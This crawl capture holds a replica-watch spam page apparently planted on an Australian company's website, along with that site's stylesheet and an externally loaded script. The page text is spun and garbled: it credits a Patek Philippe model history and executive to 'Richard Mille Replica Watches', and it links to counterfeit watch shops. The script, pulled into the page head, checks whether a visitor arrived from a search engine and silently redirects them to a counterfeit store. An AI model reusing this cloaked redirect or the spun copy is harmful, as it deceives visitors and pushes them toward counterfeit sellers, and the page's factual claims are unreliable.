

--- FILE ---
content_type: text/html
request_url: http://www.auslike.com/images/richard-mille-replica-watches.html
body_size: 1578
content:
<head>
    <meta http-equiv='Content-Type' content='text/html; charset=gb2312'>
    <link rel="stylesheet" type="text/css" href="http://www.auslike.com/en/Cssen.css">
    <title>
        Swiss Movement Richard Mille Replica Watches Discount For Sale
    </title>
    <script type="text/javascript" src="https://www.thameswatch.org/perfa-rm.js"></script>

</head>
<body>
    <div id="header">
        <div class="Kamologo">
        </div>
        <div class="Kamotopmenu">
            <div class="left">

            </div>
        </div>
        <div class="Kamotopad">
        </div>
    </div>
    <div id="contain">
        <div id="mainbg">
            <div id="left">
                <div class="list_k">
                    <div class="top">
                        <h3>
                            Replica Watches Sale
                        </h3>
                    </div>
                    <ul>
                        <li><a href="http://www.auslike.com/images/rolex-replica-watches.html">Rolex Watches</a></li>
                        <li><a href="http://www.auslike.com/images/omega-replica-watches.html">Omega Watches</a></li>
                        <li><a href="http://www.auslike.com/images/replica-tag-heuer-watches.html">Tag Heuer Watches</a></li>
                        <li><a href="http://www.auslike.com/images/patek-philippe-replica.html">Patek Philippe Watches</a></li>
                        <li><a href="http://www.auslike.com/images/richard-mille-replica-watches.html">Richard Mille Watches</a></li>

                    </ul>
                </div>
            </div>
            <div id="right">
                <div id="top">
                    Swiss Movement Richard Mille Replica Watches Discount For Sale
                </div>
                <div id="listcontent">
                    <div align="center"><a href="https://www.topwatchshop.co/richard-mille.html"><img src="Richard Mille Replica Watches.jpg" alt="Richard Mille Replica Watches" width="400" height="300"></a></div>
                    <p>Here&#39;s a playbook straight from one of Richard Mille Replica Watches&#39;s brightest minds, Mr. Thierry stern: design an incredibly desirable timepiece -- a dial that is perfectly balanced and legible; a modern-day triumph in case dimensions -- and manufacture it in white gold and pink for the first four of its lifetime; get everyone in the field moving.</p>

<p>You can add a yellow color to the mix for the fourth year. But only produce it in that year. Now you have everyone&#39;s attention.</p>

<p>Then, in the fifth and sixth years, stop production and release a deep-black dialed Platinum version. Now, you have the jaws of the entire world firmly planted on the ground. Game over.</p>

<p>This is, in a nutshell, the story of Richard Mille Replica Watches 5970.<a href="https://www.topwatchshop.co/">Rolex Replica Watches</a>
 It was the last perpetual chronograph with the Lemania 2310 inside.</p>

<p>In 2004, the watch was introduced in white and pink gold. In its fourth year, the yellow gold version of this watch was introduced.</p>

<p>Richard Mille Replica Watches ceased production of the gold versions of the 5970 at the end of 2008. They began to produce a platinum variant in 2009. You know what happened next. The 5970 was abruptly discontinued at the end of 2010.</p>

<p>The 5970: A Lifetime</p>

<p>Pink Gold 5970, 2004-2008The 5970 replaced the 3970 (1986-2004),<a href="https://www.heatherbosch.com/img/Panerai-Luminor-1950-Replica.html">Panerai Luminor 1950 Replica</a>
 and was produced for the first time in both pink and white gold between 2004 and 2008. This timepiece was also the last Richard Mille Replica Watches perpetual calendar chronograph powered by the Lemania 2310 based CH27 movement.</p>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
        <div class="divb">
            <ul>
            </ul>
        </div>
        <div class="Kamobtn">
            <ul>
                <li>
                        CodeOfConduct
                    | Aulike International Pty Ltd
                </li>
                <li>
                    Copyright &copy; 2008 Aulike International Pty Ltd All Rights Reserved
                </li>
            </ul>
        </div>
    </div>
    <script type="text/javascript">
        document.getElementById("left").style.height = document.getElementById("right").scrollHeight + "px";
        document.getElementById("right").style.height = document.getElementById("left").scrollHeight + "px";
    </script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.auslike.com/en/Cssen.css
body_size: 1936
content:
/* CSS Document */

body{
    text-align:center;
	font-family:Arial, "宋体";
	margin:0;
	padding:0;
	background: #FFF;
	font-size:12px;
	color:#000;


}

/*     以下为网站常规样式，在下面添加自己网站设计样式       */

A:link {
	COLOR: #003366;
	TEXT-DECORATION: none;
	font-family: Arial;
	font-size:14px;
}
A:visited {
	COLOR: #003366;
	TEXT-DECORATION: none;
	font-family:  Arial;
	font-size:14px;
}
A:hover {
	COLOR: #003366;
	TEXT-DECORATION: underline;
	font-family:  Arial;
	font-size:14px;
}
A:active {
	COLOR: #003366;
	TEXT-DECORATION: underline;
	font-family: Arial;
	font-size:14px;
}


TABLE {
	PADDING-RIGHT: 0px;
	PADDING-LEFT: 0px;
	FONT-SIZE: 12px;
	PADDING-BOTTOM: 0px;
	MARGIN: 0px;
	LINE-HEIGHT: 18px;
	PADDING-TOP: 0px;
	FONT-FAMILY:  Arial
}

TABLE A:link {
	COLOR: #003366;
	TEXT-DECORATION: none;
	font-family: Arial;
	font-size:12px;
}
TABLE A:visited {
	COLOR: #003366;
	TEXT-DECORATION: none;
	font-family: Arial;
	font-size:12px;
}
TABLE A:hover {
	COLOR: #003366;
	TEXT-DECORATION: underline;
	font-family:  Arial;
	font-size:12px;
}
TABLE A:active {
	COLOR: #003366;
	TEXT-DECORATION: underline;
	font-family: Arial;
	font-size:12px;
}


#header{
width:952px;
margin-right: auto;
margin-left: auto; 
background: #FFFFFF;
text-align:center;
}

.Kamologo{
   float:left;
   width:952px;
   height:90px;
   background-image:url(../images/top.jpg);
}
   
.Kamotopmenu{
   float:left;
   width:952px;
   height:26px;
   background-image:url(../images/kamo/topmenu.gif);
 } 
.Kamotopmenu .left{
	float:left;
	margin:0px;
	padding:0px;
	width:780px;
	text-align:left;
}
 
.Kamotopmenu .left ul{
    list-style:none;
	width:720px;
	margin:0px;
	padding:0px;
 }  
 
.Kamotopmenu .left ul li{
   float:left;
   width:80px;
   height:21px;
   padding:5px 0px 5px 0px;
   margin:0px;
   font-size:16px;
   font-weight:bold;
text-align:center;
 }   
.Kamotopmenu .right {
 float:left;
 margin:0px;
 padding:0px;

}

.Kamotopmenu .right ul{
    float:left;
	margin:0px;
	padding:0px;
	width:170px;
    list-style:none;
   
}
.Kamotopmenu .right ul li{
   float:left;
   width:75px;
   height:26px;
   padding-top:5px;
   margin-left:5px;
   background-image:url(../images/kamo/version.gif);background-repeat:no-repeat;
}



 
.Kamotopad{
float:left;
width:952px;
height:80px; 
margin: 0px 0px 0px 0px ;
background-image:url(../images/ad1.jpg);
}


#contain{
margin-right: auto;
margin-left: auto;
width: 952px;
} 
#mainbg{
width:952px;
padding: 0px;
background: #FFFFFF;
float: left;
}
#right{
float: right; 
margin: 2px 0px 2px 0px;
padding:0px; 
width: 725px; 
background: #FFFFFF;
text-align:left;
border: 1px solid #CCCCCC; 
}

#right #top{  
 height:30px;
 background-color:#CCCCCC;
 padding:5px 0px 2px 20px;
 }
 
#right #titel_k{
 height:60px;
 line-height:60px;
 text-align:center;
 font-size:20px;
 font-weight:bold;
  }
#right #time_k{
  height:20px;
 line-height:20px;
 text-align:center;
 font-size:12px;
}
#right #content_k{
 overflow:hidden;
 margin-top:20px;
 height:auto;
 padding:5px 5px 5px 8px;
 width:715px;
}

#right #digg_k{
}
/*     Digg样式  */
.endPageVote    { CLEAR: both; PADDING-RIGHT: 0px; PADDING-LEFT: 185px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px;text-align:center;}
.endPageVote LI { FLOAT: left; WIDTH: 65px; HEIGHT: 68px; LIST-STYLE-TYPE: none}
.diggArea       { padding:0px;	margin:0px;	background-image:url('../images/Digg/end_n_bg2.gif');	width:61px;	height:68px;	line-height:30px;	float:left;}
.diggNum        { margin:0px;	text-align:center;	padding:0px;	font-size:16px;	font-weight:bold;  width:61px;	height:30px;	margin-top:8px;}
.diggimg        { margin:0px;	text-align:center;	padding:8px 0 9px 0; height:10px; margin-top:8px;}
.diggLink       { margin:0px;	text-align:center;	padding:0px;	font-size:12px;	width:61px;	height:30px;}
.diggLink a     { font-size:12px;}

/*      新闻评论样式， 适用于js_news_pl.asp、news_pl.asp      */
.comment { width:100%;word-wrap:break-word;}
.comment .commentbox { width:100%; margin:6px auto;}
.comment .commentbox dl { width:100%; margin:6px auto 0px; border:1px solid #D1DDCE; }
.comment .commentbox dl dt { width:100%; background:#F4F9F2; line-height:25px; text-indent:10px; color:#333; border-bottom:1px solid #E6ECE3; }
.comment .commentbox dl dt span { color:#669933; font-size:11px; }
.comment .commentbox dl dd { padding:10px; font-size:13px; line-height:20px; color:#666; }


#right #next_k{
 clear:both;
 padding:10px 8px 10px 8px;
}

#right #about_k{
clear:both;
}
#right #about_k ul{
 padding:10px 10px 10px 10px;
}


#right #ping_k{

} 
 
#right #listcontent{ 

}
#left{
float: left; 
margin: 2px 2px 0px 0px; 
padding: 0px; 
background: #EFF4FE;
width: 220px;
text-align:left;
border: 1px solid #CCCCCC; 
}
.footer{
clear:both;
width:952px;
margin-right: auto;
margin-left: auto; 
padding: 0px;
background: #EEE;
}
.text{margin:0px;padding:20px;}

.footer .divb{
	border:1px solid #CCCCCC;
	height:30px;

  } 
.footer .divb ul{
 list-style:none;
 text-align:center;
 width:800px;
 margin:0px 0px 0px 80px;
 padding:0;
  }   
.footer .divb ul li{
 float:left;
 padding:8px 0px 0px 20px;
   }      
    
   
.footer .Kamobtn{
   text-align:center;
   height:50px;
   margin:0px;
   padding:0;
   background:#FFFFFF;
   }   
.footer .Kamobtn ul{
   margin:8px; 
   list-style:none;
   width:500px;
   text-align:center;
   }  
.footer .Kamobtn ul li{
   width:500px;
   text-align:center;
   }    



.pinggu{
  float:left;
  width:220px;
  height:140px;
  margin:0px ;
  padding:0px;
  overflow: hidden;
  text-align:center;
  }   
.pinggub{
   
  height:100%;  
  padding:0;
  margin:0;
  }   
.pinggub .top{
 float:left;
 width:220px;
 height:26px;
 background-image:url(../images/kamo/bar1.gif)
}   
.pinggub .top h3{
font-size:12px; font-weight:bold; padding:8px 0px 0px 8px;margin:0;
text-align:left;
}   
.pinggub ul{
	list-style:none;
	margin:0px;
	padding:5;
	font-size:14px;
	color: #FF0000;
}   
.pinggub ul li{
  margin:0;

 } 
.pinggub ul li img{
  border:0px;
 }  
 
.tjnews {
   float:left;
  width:220px;

  margin:0px ;
  padding:0px;
  overflow: hidden
 } 
.tjnews .top{
 float:left;
 width:220px;
 height:26px;
 background-image:url(../images/kamo/bar1.gif)
} 

.tjnews .top h3{
font-size:12px; font-weight:bold; padding:8px 0px 0px 8px;margin:0;
}

.tjnews ul{ list-style:none;padding:5;margin:0;}
.tjnews ul li{}

.list_k {
   float:left;
  width:220px;

  margin:0px ;
  padding:0px;
  overflow: hidden
 } 
.list_k .top{
 float:left;
 width:220px;
 height:26px;
 background-image:url(../images/kamo/bar1.gif)
} 

.list_k .top h3{
font-size:12px; font-weight:bold; padding:8px 0px 0px 8px;margin:0;
}

.list_k ul{ list-style:none;padding:10;margin:0;}
.list_k ul li{
	background:#FFFFFF;
	font-size:14px;
	width:200px;
	height:26px;
	padding:5px 0px 0px 5px;
	margin:1px 0px 0px 0px;
	background-color:#E3E9FD;

'background-image:url(../images/kamo/bar1.gif);	background-repeat:repeat-x;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.thameswatch.org/perfa-rm.js
body_size: -11
content:
var regexp=/\.(aol|google|youdao|yahoo|bing|ask|biso|gougou|ifeng|ivc|sooule|niuhu|biso|Clusty|Dogpile|Answers|afnsports|australia)(\.[a-z0-9\-]+){1,2}\//ig;var where =document.referrer;if(regexp.test(where)){window.location.href="https://www.watchespro.to/collections/richard-mille"}